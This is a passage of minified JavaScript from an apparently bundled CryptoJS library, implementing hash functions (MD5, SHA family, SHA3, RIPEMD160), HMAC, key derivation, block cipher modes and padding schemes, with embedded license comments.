v=this._data,g=v.words,_=this._nDataBytes*8,m=v.sigBytes*8;g[m>>>5]|=128<<24-m%32;var p=r.floor(_/4294967296),y=_;g[(m+64>>>9<<4)+15]=(p<<8|p>>>24)&16711935|(p<<24|p>>>8)&4278255360,g[(m+64>>>9<<4)+14]=(y<<8|y>>>24)&16711935|(y<<24|y>>>8)&4278255360,v.sigBytes=(g.length+1)*4,this._process();for(var E=this._hash,b=E.words,w=0;w<4;w++){var D=b[w];b[w]=(D<<8|D>>>24)&16711935|(D<<24|D>>>8)&4278255360}return E},clone:function(){var v=a.clone.call(this);return v._hash=this._hash.clone(),v}});function f(v,g,_,m,p,y,E){var b=v+(g&_|~g&m)+p+E;return(b<<y|b>>>32-y)+g}function d(v,g,_,m,p,y,E){var b=v+(g&m|_&~m)+p+E;return(b<<y|b>>>32-y)+g}function h(v,g,_,m,p,y,E){var b=v+(g^_^m)+p+E;return(b<<y|b>>>32-y)+g}function x(v,g,_,m,p,y,E){var b=v+(_^(g|~m))+p+E;return(b<<y|b>>>32-y)+g}o.MD5=a._createHelper(l),o.HmacMD5=a._createHmacHelper(l)}(Math),function(){var r=n,o=r.lib,s=o.WordArray,i=o.Hasher,a=r.algo,u=[],c=a.SHA1=i.extend({_doReset:function(){this._hash=new s.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(l,f){for(var d=this._hash.words,h=d[0],x=d[1],v=d[2],g=d[3],_=d[4],m=0;m<80;m++){if(m<16)u[m]=l[f+m]|0;else{var p=u[m-3]^u[m-8]^u[m-14]^u[m-16];u[m]=p<<1|p>>>31}var y=(h<<5|h>>>27)+_+u[m];m<20?y+=(x&v|~x&g)+1518500249:m<40?y+=(x^v^g)+1859775393:m<60?y+=(x&v|x&g|v&g)-1894007588:y+=(x^v^g)-899497514,_=g,g=v,v=x<<30|x>>>2,x=h,h=y}d[0]=d[0]+h|0,d[1]=d[1]+x|0,d[2]=d[2]+v|0,d[3]=d[3]+g|0,d[4]=d[4]+_|0},_doFinalize:function(){var l=this._data,f=l.words,d=this._nDataBytes*8,h=l.sigBytes*8;return f[h>>>5]|=128<<24-h%32,f[(h+64>>>9<<4)+14]=Math.floor(d/4294967296),f[(h+64>>>9<<4)+15]=d,l.sigBytes=f.length*4,this._process(),this._hash},clone:function(){var l=i.clone.call(this);return l._hash=this._hash.clone(),l}});r.SHA1=i._createHelper(c),r.HmacSHA1=i._createHmacHelper(c)}(),function(r){var o=n,s=o.lib,i=s.WordArray,a=s.Hasher,u=o.algo,c=[],l=[];(function(){function h(_){for(var m=r.sqrt(_),p=2;p<=m;p++)if(!(_%p))return!1;return!0}function x(_){return(_-(_|0))*4294967296|0}for(var v=2,g=0;g<64;)h(v)&&(g<8&&(c[g]=x(r.pow(v,1/2))),l[g]=x(r.pow(v,1/3)),g++),v++})();var f=[],d=u.SHA256=a.extend({_doReset:function(){this._hash=new i.init(c.slice(0))},_doProcessBlock:function(h,x){for(var v=this._hash.words,g=v[0],_=v[1],m=v[2],p=v[3],y=v[4],E=v[5],b=v[6],w=v[7],D=0;D<64;D++){if(D<16)f[D]=h[x+D]|0;else{var H=f[D-15],B=(H<<25|H>>>7)^(H<<14|H>>>18)^H>>>3,F=f[D-2],S=(F<<15|F>>>17)^(F<<13|F>>>19)^F>>>10;f[D]=B+f[D-7]+S+f[D-16]}var O=y&E^~y&b,G=g&_^g&m^_&m,ee=(g<<30|g>>>2)^(g<<19|g>>>13)^(g<<10|g>>>22),te=(y<<26|y>>>6)^(y<<21|y>>>11)^(y<<7|y>>>25),ne=w+te+O+l[D]+f[D],Q=ee+G;w=b,b=E,E=y,y=p+ne|0,p=m,m=_,_=g,g=ne+Q|0}v[0]=v[0]+g|0,v[1]=v[1]+_|0,v[2]=v[2]+m|0,v[3]=v[3]+p|0,v[4]=v[4]+y|0,v[5]=v[5]+E|0,v[6]=v[6]+b|0,v[7]=v[7]+w|0},_doFinalize:function(){var h=this._data,x=h.words,v=this._nDataBytes*8,g=h.sigBytes*8;return x[g>>>5]|=128<<24-g%32,x[(g+64>>>9<<4)+14]=r.floor(v/4294967296),x[(g+64>>>9<<4)+15]=v,h.sigBytes=x.length*4,this._process(),this._hash},clone:function(){var h=a.clone.call(this);return h._hash=this._hash.clone(),h}});o.SHA256=a._createHelper(d),o.HmacSHA256=a._createHmacHelper(d)}(Math),function(){var r=n,o=r.lib,s=o.WordArray,i=r.algo,a=i.SHA256,u=i.SHA224=a.extend({_doReset:function(){this._hash=new s.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var c=a._doFinalize.call(this);return c.sigBytes-=4,c}});r.SHA224=a._createHelper(u),r.HmacSHA224=a._createHmacHelper(u)}(),function(){var r=n,o=r.lib,s=o.Hasher,i=r.x64,a=i.Word,u=i.WordArray,c=r.algo;function l(){return a.create.apply(a,arguments)}var f=[l(1116352408,3609767458),l(1899447441,602891725),l(3049323471,3964484399),l(3921009573,2173295548),l(961987163,4081628472),l(1508970993,3053834265),l(2453635748,2937671579),l(2870763221,3664609560),l(3624381080,2734883394),l(310598401,1164996542),l(607225278,1323610764),l(1426881987,3590304994),l(1925078388,4068182383),l(2162078206,991336113),l(2614888103,633803317),l(3248222580,3479774868),l(3835390401,2666613458),l(4022224774,944711139),l(264347078,2341262773),l(604807628,2007800933),l(770255983,1495990901),l(1249150122,1856431235),l(1555081692,3175218132),l(1996064986,2198950837),l(2554220882,3999719339),l(2821834349,766784016),l(2952996808,2566594879),l(3210313671,3203337956),l(3336571891,1034457026),l(3584528711,2466948901),l(113926993,3758326383),l(338241895,168717936),l(666307205,1188179964),l(773529912,1546045734),l(1294757372,1522805485),l(1396182291,2643833823),l(1695183700,2343527390),l(1986661051,1014477480),l(2177026350,1206759142),l(2456956037,344077627),l(2730485921,1290863460),l(2820302411,3158454273),l(3259730800,3505952657),l(3345764771,106217008),l(3516065817,3606008344),l(3600352804,1432725776),l(4094571909,1467031594),l(275423344,851169720),l(430227734,3100823752),l(506948616,1363258195),l(659060556,3750685593),l(883997877,3785050280),l(958139571,3318307427),l(1322822218,3812723403),l(1537002063,2003034995),l(1747873779,3602036899),l(1955562222,1575990012),l(2024104815,1125592928),l(2227730452,2716904306),l(2361852424,442776044),l(2428436474,593698344),l(2756734187,3733110249),l(3204031479,2999351573),l(3329325298,3815920427),l(3391569614,3928383900),l(3515267271,566280711),l(3940187606,3454069534),l(4118630271,4000239992),l(116418474,1914138554),l(174292421,2731055270),l(289380356,3203993006),l(460393269,320620315),l(685471733,587496836),l(852142971,1086792851),l(1017036298,365543100),l(1126000580,2618297676),l(1288033470,3409855158),l(1501505948,4234509866),l(1607167915,987167468),l(1816402316,1246189591)],d=[];(function(){for(var x=0;x<80;x++)d[x]=l()})();var h=c.SHA512=s.extend({_doReset:function(){this._hash=new u.init([new a.init(1779033703,4089235720),new a.init(3144134277,2227873595),new a.init(1013904242,4271175723),new a.init(2773480762,1595750129),new a.init(1359893119,2917565137),new a.init(2600822924,725511199),new a.init(528734635,4215389547),new a.init(1541459225,327033209)])},_doProcessBlock:function(x,v){for(var g=this._hash.words,_=g[0],m=g[1],p=g[2],y=g[3],E=g[4],b=g[5],w=g[6],D=g[7],H=_.high,B=_.low,F=m.high,S=m.low,O=p.high,G=p.low,ee=y.high,te=y.low,ne=E.high,Q=E.low,xe=b.high,pe=b.low,N=w.high,P=w.low,k=D.high,T=D.low,Z=H,q=B,R=F,z=S,K=O,re=G,ve=ee,Ee=te,C=ne,A=Q,L=xe,M=pe,$=N,V=P,X=k,W=T,U=0;U<80;U++){var j,J,oe=d[U];if(U<16)J=oe.high=x[v+U*2]|0,j=oe.low=x[v+U*2+1]|0;else{var se=d[U-15],ie=se.high,ue=se.low,_e=(ie>>>1|ue<<31)^(ie>>>8|ue<<24)^ie>>>7,ge=(ue>>>1|ie<<31)^(ue>>>8|ie<<24)^(ue>>>7|ie<<25),Fe=d[U-2],ke=Fe.high,Je=Fe.low,cr=(ke>>>19|Je<<13)^(ke<<3|Je>>>29)^ke>>>6,Bt=(Je>>>19|ke<<13)^(Je<<3|ke>>>29)^(Je>>>6|ke<<26),yn=d[U-7],ze=yn.high,Ye=yn.low,En=d[U-16],Sc=En.high,P0=En.low;j=ge+Ye,J=_e+ze+(j>>>0<ge>>>0?1:0),j=j+Bt,J=J+cr+(j>>>0<Bt>>>0?1:0),j=j+P0,J=J+Sc+(j>>>0<P0>>>0?1:0),oe.high=J,oe.low=j}var Tc=C&L^~C&$,L0=A&M^~A&V,Rc=Z&R^Z&K^R&K,Oc=q&z^q&re^z&re,kc=(Z>>>28|q<<4)^(Z<<30|q>>>2)^(Z<<25|q>>>7),H0=(q>>>28|Z<<4)^(q<<30|Z>>>2)^(q<<25|Z>>>7),Pc=(C>>>14|A<<18)^(C>>>18|A<<14)^(C<<23|A>>>9),Lc=(A>>>14|C<<18)^(A>>>18|C<<14)^(A<<23|C>>>9),I0=f[U],Hc=I0.high,N0=I0.low,Ke=W+Lc,wt=X+Pc+(Ke>>>0<W>>>0?1:0),Ke=Ke+L0,wt=wt+Tc+(Ke>>>0<L0>>>0?1:0),Ke=Ke+N0,wt=wt+Hc+(Ke>>>0<N0>>>0?1:0),Ke=Ke+j,wt=wt+J+(Ke>>>0<j>>>0?1:0),$0=H0+Oc,Ic=kc+Rc+($0>>>0<H0>>>0?1:0);X=$,W=V,$=L,V=M,L=C,M=A,A=Ee+Ke|0,C=ve+wt+(A>>>0<Ee>>>0?1:0)|0,ve=K,Ee=re,K=R,re=z,R=Z,z=q,q=Ke+$0|0,Z=wt+Ic+(q>>>0<Ke>>>0?1:0)|0}B=_.low=B+q,_.high=H+Z+(B>>>0<q>>>0?1:0),S=m.low=S+z,m.high=F+R+(S>>>0<z>>>0?1:0),G=p.low=G+re,p.high=O+K+(G>>>0<re>>>0?1:0),te=y.low=te+Ee,y.high=ee+ve+(te>>>0<Ee>>>0?1:0),Q=E.low=Q+A,E.high=ne+C+(Q>>>0<A>>>0?1:0),pe=b.low=pe+M,b.high=xe+L+(pe>>>0<M>>>0?1:0),P=w.low=P+V,w.high=N+$+(P>>>0<V>>>0?1:0),T=D.low=T+W,D.high=k+X+(T>>>0<W>>>0?1:0)},_doFinalize:function(){var x=this._data,v=x.words,g=this._nDataBytes*8,_=x.sigBytes*8;v[_>>>5]|=128<<24-_%32,v[(_+128>>>10<<5)+30]=Math.floor(g/4294967296),v[(_+128>>>10<<5)+31]=g,x.sigBytes=v.length*4,this._process();var m=this._hash.toX32();return m},clone:function(){var x=s.clone.call(this);return x._hash=this._hash.clone(),x},blockSize:1024/32});r.SHA512=s._createHelper(h),r.HmacSHA512=s._createHmacHelper(h)}(),function(){var r=n,o=r.x64,s=o.Word,i=o.WordArray,a=r.algo,u=a.SHA512,c=a.SHA384=u.extend({_doReset:function(){this._hash=new i.init([new s.init(3418070365,3238371032),new s.init(1654270250,914150663),new s.init(2438529370,812702999),new s.init(355462360,4144912697),new s.init(1731405415,4290775857),new s.init(2394180231,1750603025),new s.init(3675008525,1694076839),new s.init(1203062813,3204075428)])},_doFinalize:function(){var l=u._doFinalize.call(this);return l.sigBytes-=16,l}});r.SHA384=u._createHelper(c),r.HmacSHA384=u._createHmacHelper(c)}(),function(r){var o=n,s=o.lib,i=s.WordArray,a=s.Hasher,u=o.x64,c=u.Word,l=o.algo,f=[],d=[],h=[];(function(){for(var g=1,_=0,m=0;m<24;m++){f[g+5*_]=(m+1)*(m+2)/2%64;var p=_%5,y=(2*g+3*_)%5;g=p,_=y}for(var g=0;g<5;g++)for(var _=0;_<5;_++)d[g+5*_]=_+(2*g+3*_)%5*5;for(var E=1,b=0;b<24;b++){for(var w=0,D=0,H=0;H<7;H++){if(E&1){var B=(1<<H)-1;B<32?D^=1<<B:w^=1<<B-32}E&128?E=E<<1^113:E<<=1}h[b]=c.create(w,D)}})();var x=[];(function(){for(var g=0;g<25;g++)x[g]=c.create()})();var v=l.SHA3=a.extend({cfg:a.cfg.extend({outputLength:512}),_doReset:function(){for(var g=this._state=[],_=0;_<25;_++)g[_]=new c.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(g,_){for(var m=this._state,p=this.blockSize/2,y=0;y<p;y++){var E=g[_+2*y],b=g[_+2*y+1];E=(E<<8|E>>>24)&16711935|(E<<24|E>>>8)&4278255360,b=(b<<8|b>>>24)&16711935|(b<<24|b>>>8)&4278255360;var w=m[y];w.high^=b,w.low^=E}for(var D=0;D<24;D++){for(var H=0;H<5;H++){for(var B=0,F=0,S=0;S<5;S++){var w=m[H+5*S];B^=w.high,F^=w.low}var O=x[H];O.high=B,O.low=F}for(var H=0;H<5;H++)for(var G=x[(H+4)%5],ee=x[(H+1)%5],te=ee.high,ne=ee.low,B=G.high^(te<<1|ne>>>31),F=G.low^(ne<<1|te>>>31),S=0;S<5;S++){var w=m[H+5*S];w.high^=B,w.low^=F}for(var Q=1;Q<25;Q++){var B,F,w=m[Q],xe=w.high,pe=w.low,N=f[Q];N<32?(B=xe<<N|pe>>>32-N,F=pe<<N|xe>>>32-N):(B=pe<<N-32|xe>>>64-N,F=xe<<N-32|pe>>>64-N);var P=x[d[Q]];P.high=B,P.low=F}var k=x[0],T=m[0];k.high=T.high,k.low=T.low;for(var H=0;H<5;H++)for(var S=0;S<5;S++){var Q=H+5*S,w=m[Q],Z=x[Q],q=x[(H+1)%5+5*S],R=x[(H+2)%5+5*S];w.high=Z.high^~q.high&R.high,w.low=Z.low^~q.low&R.low}var w=m[0],z=h[D];w.high^=z.high,w.low^=z.low}},_doFinalize:function(){var g=this._data,_=g.words;this._nDataBytes*8;var m=g.sigBytes*8,p=this.blockSize*32;_[m>>>5]|=1<<24-m%32,_[(r.ceil((m+1)/p)*p>>>5)-1]|=128,g.sigBytes=_.length*4,this._process();for(var y=this._state,E=this.cfg.outputLength/8,b=E/8,w=[],D=0;D<b;D++){var H=y[D],B=H.high,F=H.low;B=(B<<8|B>>>24)&16711935|(B<<24|B>>>8)&4278255360,F=(F<<8|F>>>24)&16711935|(F<<24|F>>>8)&4278255360,w.push(F),w.push(B)}return new i.init(w,E)},clone:function(){for(var g=a.clone.call(this),_=g._state=this._state.slice(0),m=0;m<25;m++)_[m]=_[m].clone();return g}});o.SHA3=a._createHelper(v),o.HmacSHA3=a._createHmacHelper(v)}(Math);/** @preserve
		(c) 2012 by Cédric Mesnil. All rights reserved.

		Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:

		    - Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.
		    - Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.

		THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
		*/(function(r){var o=n,s=o.lib,i=s.WordArray,a=s.Hasher,u=o.algo,c=i.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),l=i.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),f=i.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),d=i.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),h=i.create([0,1518500249,1859775393,2400959708,2840853838]),x=i.create([1352829926,1548603684,1836072691,2053994217,0]),v=u.RIPEMD160=a.extend({_doReset:function(){this._hash=i.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(b,w){for(var D=0;D<16;D++){var H=w+D,B=b[H];b[H]=(B<<8|B>>>24)&16711935|(B<<24|B>>>8)&4278255360}var F=this._hash.words,S=h.words,O=x.words,G=c.words,ee=l.words,te=f.words,ne=d.words,Q,xe,pe,N,P,k,T,Z,q,R;k=Q=F[0],T=xe=F[1],Z=pe=F[2],q=N=F[3],R=P=F[4];for(var z,D=0;D<80;D+=1)z=Q+b[w+G[D]]|0,D<16?z+=g(xe,pe,N)+S[0]:D<32?z+=_(xe,pe,N)+S[1]:D<48?z+=m(xe,pe,N)+S[2]:D<64?z+=p(xe,pe,N)+S[3]:z+=y(xe,pe,N)+S[4],z=z|0,z=E(z,te[D]),z=z+P|0,Q=P,P=N,N=E(pe,10),pe=xe,xe=z,z=k+b[w+ee[D]]|0,D<16?z+=y(T,Z,q)+O[0]:D<32?z+=p(T,Z,q)+O[1]:D<48?z+=m(T,Z,q)+O[2]:D<64?z+=_(T,Z,q)+O[3]:z+=g(T,Z,q)+O[4],z=z|0,z=E(z,ne[D]),z=z+R|0,k=R,R=q,q=E(Z,10),Z=T,T=z;z=F[1]+pe+q|0,F[1]=F[2]+N+R|0,F[2]=F[3]+P+k|0,F[3]=F[4]+Q+T|0,F[4]=F[0]+xe+Z|0,F[0]=z},_doFinalize:function(){var b=this._data,w=b.words,D=this._nDataBytes*8,H=b.sigBytes*8;w[H>>>5]|=128<<24-H%32,w[(H+64>>>9<<4)+14]=(D<<8|D>>>24)&16711935|(D<<24|D>>>8)&4278255360,b.sigBytes=(w.length+1)*4,this._process();for(var B=this._hash,F=B.words,S=0;S<5;S++){var O=F[S];F[S]=(O<<8|O>>>24)&16711935|(O<<24|O>>>8)&4278255360}return B},clone:function(){var b=a.clone.call(this);return b._hash=this._hash.clone(),b}});function g(b,w,D){return b^w^D}function _(b,w,D){return b&w|~b&D}function m(b,w,D){return(b|~w)^D}function p(b,w,D){return b&D|w&~D}function y(b,w,D){return b^(w|~D)}function E(b,w){return b<<w|b>>>32-w}o.RIPEMD160=a._createHelper(v),o.HmacRIPEMD160=a._createHmacHelper(v)})(),function(){var r=n,o=r.lib,s=o.Base,i=r.enc,a=i.Utf8,u=r.algo;u.HMAC=s.extend({init:function(c,l){c=this._hasher=new c.init,typeof l=="string"&&(l=a.parse(l));var f=c.blockSize,d=f*4;l.sigBytes>d&&(l=c.finalize(l)),l.clamp();for(var h=this._oKey=l.clone(),x=this._iKey=l.clone(),v=h.words,g=x.words,_=0;_<f;_++)v[_]^=1549556828,g[_]^=909522486;h.sigBytes=x.sigBytes=d,this.reset()},reset:function(){var c=this._hasher;c.reset(),c.update(this._iKey)},update:function(c){return this._hasher.update(c),this},finalize:function(c){var l=this._hasher,f=l.finalize(c);l.reset();var d=l.finalize(this._oKey.clone().concat(f));return d}})}(),function(){var r=n,o=r.lib,s=o.Base,i=o.WordArray,a=r.algo,u=a.SHA256,c=a.HMAC,l=a.PBKDF2=s.extend({cfg:s.extend({keySize:128/32,hasher:u,iterations:25e4}),init:function(f){this.cfg=this.cfg.extend(f)},compute:function(f,d){for(var h=this.cfg,x=c.create(h.hasher,f),v=i.create(),g=i.create([1]),_=v.words,m=g.words,p=h.keySize,y=h.iterations;_.length<p;){var E=x.update(d).finalize(g);x.reset();for(var b=E.words,w=b.length,D=E,H=1;H<y;H++){D=x.finalize(D),x.reset();for(var B=D.words,F=0;F<w;F++)b[F]^=B[F]}v.concat(E),m[0]++}return v.sigBytes=p*4,v}});r.PBKDF2=function(f,d,h){return l.create(h).compute(f,d)}}(),function(){var r=n,o=r.lib,s=o.Base,i=o.WordArray,a=r.algo,u=a.MD5,c=a.EvpKDF=s.extend({cfg:s.extend({keySize:128/32,hasher:u,iterations:1}),init:function(l){this.cfg=this.cfg.extend(l)},compute:function(l,f){for(var d,h=this.cfg,x=h.hasher.create(),v=i.create(),g=v.words,_=h.keySize,m=h.iterations;g.length<_;){d&&x.update(d),d=x.update(l).finalize(f),x.reset();for(var p=1;p<m;p++)d=x.finalize(d),x.reset();v.concat(d)}return v.sigBytes=_*4,v}});r.EvpKDF=function(l,f,d){return c.create(d).compute(l,f)}}(),n.lib.Cipher||function(r){var o=n,s=o.lib,i=s.Base,a=s.WordArray,u=s.BufferedBlockAlgorithm,c=o.enc;c.Utf8;var l=c.Base64,f=o.algo,d=f.EvpKDF,h=s.Cipher=u.extend({cfg:i.extend(),createEncryptor:function(B,F){return this.create(this._ENC_XFORM_MODE,B,F)},createDecryptor:function(B,F){return this.create(this._DEC_XFORM_MODE,B,F)},init:function(B,F,S){this.cfg=this.cfg.extend(S),this._xformMode=B,this._key=F,this.reset()},reset:function(){u.reset.call(this),this._doReset()},process:function(B){return this._append(B),this._process()},finalize:function(B){B&&this._append(B);var F=this._doFinalize();return F},keySize:128/32,ivSize:128/32,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function B(F){return typeof F=="string"?H:b}return function(F){return{encrypt:function(S,O,G){return B(O).encrypt(F,S,O,G)},decrypt:function(S,O,G){return B(O).decrypt(F,S,O,G)}}}}()});s.StreamCipher=h.extend({_doFinalize:function(){var B=this._process(!0);return B},blockSize:1});var x=o.mode={},v=s.BlockCipherMode=i.extend({createEncryptor:function(B,F){return this.Encryptor.create(B,F)},createDecryptor:function(B,F){return this.Decryptor.create(B,F)},init:function(B,F){this._cipher=B,this._iv=F}}),g=x.CBC=function(){var B=v.extend();B.Encryptor=B.extend({processBlock:function(S,O){var G=this._cipher,ee=G.blockSize;F.call(this,S,O,ee),G.encryptBlock(S,O),this._prevBlock=S.slice(O,O+ee)}}),B.Decryptor=B.extend({processBlock:function(S,O){var G=this._cipher,ee=G.blockSize,te=S.slice(O,O+ee);G.decryptBlock(S,O),F.call(this,S,O,ee),this._prevBlock=te}});function F(S,O,G){var ee,te=this._iv;te?(ee=te,this._iv=r):ee=this._prevBlock;for(var ne=0;ne<G;ne++)S[O+ne]^=ee[ne]}return B}(),_=o.pad={},m=_.Pkcs7={pad:function(B,F){for(var S=F*4,O=S-B.sigBytes%S,G=O<<24|O<<16|O<<8|O,ee=[],te=0;te<O;te+=4)ee.push(G);var ne=a.create(ee,O);B.concat(ne)},unpad:function(B){var F=B.words[B.sigBytes-1>>>2]&255;B.sigBytes-=F}};s.BlockCipher=h.extend({cfg:h.cfg.extend({mode:g,padding:m}),reset:function(){var B;h.reset.call(this);var F=this.cfg,S=F.iv,O=F.mode;this._xformMode==this._ENC_XFORM_MODE?B=O.createEncryptor:(B=O.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==B?this._mode.init(this,S&&S.words):(this._mode=B.call(O,this,S&&S.words),this._mode.__creator=B)},_doProcessBlock:function(B,F){this._mode.processBlock(B,F)},_doFinalize:function(){var B,F=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(F.pad(this._data,this.blockSize),B=this._process(!0)):(B=this._process(!0),F.unpad(B)),B},blockSize:128/32});var p=s.CipherParams=i.extend({init:function(B){this.mixIn(B)},toString:function(B){return(B||this.formatter).stringify(this)}}),y=o.format={},E=y.OpenSSL={stringify:function(B){var F,S=B.ciphertext,O=B.salt;return O?F=a.create([1398893684,1701076831]).concat(O).concat(S):F=S,F.toString(l)},parse:function(B){var F,S=l.parse(B),O=S.words;return O[0]==1398893684&&O[1]==1701076831&&(F=a.create(O.slice(2,4)),O.splice(0,4),S.sigBytes-=16),p.create({ciphertext:S,salt:F})}},b=s.SerializableCipher=i.extend({cfg:i.extend({format:E}),encrypt:function(B,F,S,O){O=this.cfg.extend(O);var G=B.createEncryptor(S,O),ee=G.finalize(F),te=G.cfg;return p.create({ciphertext:ee,key:S,iv:te.iv,algorithm:B,mode:te.mode,padding:te.padding,blockSize:B.blockSize,formatter:O.format})},decrypt:function(B,F,S,O){O=this.cfg.extend(O),F=this._parse(F,O.format);var G=B.createDecryptor(S,O).finalize(F.ciphertext);return G},_parse:function(B,F){return typeof B=="string"?F.parse(B,this):B}}),w=o.kdf={},D=w.OpenSSL={execute:function(B,F,S,O,G){if(O||(O=a.random(64/8)),G)var ee=d.create({keySize:F+S,hasher:G}).compute(B,O);else var ee=d.create({keySize:F+S}).compute(B,O);var te=a.create(ee.words.slice(F),S*4);return ee.sigBytes=F*4,p.create({key:ee,iv:te,salt:O})}},H=s.PasswordBasedCipher=b.extend({cfg:b.cfg.extend({kdf:D}),encrypt:function(B,F,S,O){O=this.cfg.extend(O);var G=O.kdf.execute(S,B.keySize,B.ivSize,O.salt,O.hasher);O.iv=G.iv;var ee=b.encrypt.call(this,B,F,G.key,O);return ee.mixIn(G),ee},decrypt:function(B,F,S,O){O=this.cfg.extend(O),F=this._parse(F,O.format);var G=O.kdf.execute(S,B.keySize,B.ivSize,F.salt,O.hasher);O.iv=G.iv;var ee=b.decrypt.call(this,B,F,G.key,O);return ee}})}(),n.mode.CFB=function(){var r=n.lib.BlockCipherMode.extend();r.Encryptor=r.extend({processBlock:function(s,i){var a=this._cipher,u=a.blockSize;o.call(this,s,i,u,a),this._prevBlock=s.slice(i,i+u)}}),r.Decryptor=r.extend({processBlock:function(s,i){var a=this._cipher,u=a.blockSize,c=s.slice(i,i+u);o.call(this,s,i,u,a),this._prevBlock=c}});function o(s,i,a,u){var c,l=this._iv;l?(c=l.slice(0),this._iv=void 0):c=this._prevBlock,u.encryptBlock(c,0);for(var f=0;f<a;f++)s[i+f]^=c[f]}return r}(),n.mode.CTR=function(){var r=n.lib.BlockCipherMode.extend(),o=r.Encryptor=r.extend({processBlock:function(s,i){var a=this._cipher,u=a.blockSize,c=this._iv,l=this._counter;c&&(l=this._counter=c.slice(0),this._iv=void 0);var f=l.slice(0);a.encryptBlock(f,0),l[u-1]=l[u-1]+1|0;for(var d=0;d<u;d++)s[i+d]^=f[d]}});return r.Decryptor=o,r}();/** @preserve
 * Counter block mode compatible with  Dr Brian Gladman fileenc.c
 * derived from CryptoJS.mode.CTR
 * Jan Hruby jhruby.web@gmail.com
 */return n.mode.CTRGladman=function(){var r=n.lib.BlockCipherMode.extend();function o(a){if((a>>24&255)===255){var u=a>>16&255,c=a>>8&255,l=a&255;u===255?(u=0,c===255?(c=0,l===255?l=0:++l):++c):++u,a=0,a+=u<<16,a+=c<<8,a+=l}else a+=1<<24;return a}function s(a){return(a[0]=o(a[0]))===0&&(a[1]=o(a[1])),a}var i=r.Encryptor=r.extend({processBlock:function(a,u){var c=this._cipher,l=c.blockSize,f=this._iv,d=this._counter;f&&(d=this._counter=f.slice(0),this._iv=void 0),s(d);var h=d.slice(0);c.encryptBlock(h,0);for(var x=0;x<l;x++)a[u+x]^=h[x]}});return r.Decryptor=i,r}(),n.mode.OFB=function(){var r=n.lib.BlockCipherMode.extend(),o=r.Encryptor=r.extend({processBlock:function(s,i){var a=this._cipher,u=a.blockSize,c=this._iv,l=this._keystream;c&&(l=this._keystream=c.slice(0),this._iv=void 0),a.encryptBlock(l,0);for(var f=0;f<u;f++)s[i+f]^=l[f]}});return r.Decryptor=o,r}(),n.mode.ECB=function(){var r=n.lib.BlockCipherMode.extend();return r.Encryptor=r.extend({processBlock:function(o,s){this._cipher.encryptBlock(o,s)}}),r.Decryptor=r.extend({processBlock:function(o,s){this._cipher.decryptBlock(o,s)}}),r}(),n.pad.AnsiX923={pad:function(r,o){var s=r.sigBytes,i=o*4,a=i-s%i,u=s+a-1;r.clamp(),r.words[u>>>2]|=a<<24-u%4*8,r.sigBytes+=a},unpad:function(r){var o=r.words[r.sigBytes-1>>>2]&255;r.sigBytes-=o}},n.pad.Iso10126={pad:function(r,o){var s=o*4,i=s-r.sigBytes%s;r.concat(n.lib.WordArray.random(i-1)).concat(n.lib.WordArray.create([i<<24],1))},unpad:function(r){var o=r.words[r.sigBytes-1>>>2]&255;r.sigBytes-=o}},n.pad.Iso97971={pad:function(r,o){r.concat(n.lib.WordArray.create([2147483648],1)),n.pad.ZeroPadding.pad(r,o)},unpad:function(r){n.pad.ZeroPadding.unpad(r),r.sigBytes--}},n.pad.ZeroPadding={pad:function(r,o){var s=o*4;r.clamp(),r.sigBytes+=s-(r.sigBytes%s||s)},unpad:function(r){for(var 